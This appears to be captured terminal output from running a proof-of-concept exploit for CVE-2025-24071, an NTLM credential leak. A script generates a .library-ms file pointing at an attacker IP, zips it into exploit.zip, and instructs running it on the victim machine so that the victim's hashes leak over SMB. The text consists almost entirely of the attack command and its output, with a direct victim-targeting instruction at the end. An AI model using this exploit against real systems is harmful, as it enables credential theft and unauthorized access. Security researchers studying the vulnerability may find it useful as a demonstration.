 security ~/HackTools/PoC/NTLM_Leak_CVE-2025-24071/CVE-2025-24071 git:(main)±1 (4.308s)
python exploit.py -f document -i 192.168.174.2
Creating exploit with filename: document.library-ms
Target IP: 192.168.174.2
Generating library file...
✓ Library file created successfully
Creating ZIP archive...
✓ ZIP file created successfully
Cleaning up temporary files...
✓ Cleanup completed
Process completed successfully!
Output file: exploit.zip
Run this file on the victim machine and you will see the effects of the vulnerability such as using ftp smb to send files etc.